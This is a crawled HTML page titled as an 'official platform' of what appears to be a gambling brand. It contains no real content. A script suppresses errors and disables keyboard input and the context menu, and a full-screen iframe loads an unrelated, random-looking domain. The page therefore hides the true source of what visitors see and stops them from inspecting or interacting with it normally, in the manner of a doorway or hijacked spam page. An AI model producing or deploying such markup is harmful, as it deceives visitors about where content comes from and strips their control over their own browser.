

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 332
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳成集团tyc33455(CHINA)官方网站-Official Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>